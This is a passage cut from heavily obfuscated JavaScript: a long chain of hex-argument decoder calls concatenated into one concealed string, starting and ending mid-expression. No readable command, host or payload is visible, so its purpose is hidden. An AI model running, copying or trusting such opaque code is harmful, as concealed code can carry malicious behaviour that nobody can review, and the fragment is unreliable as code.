_0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0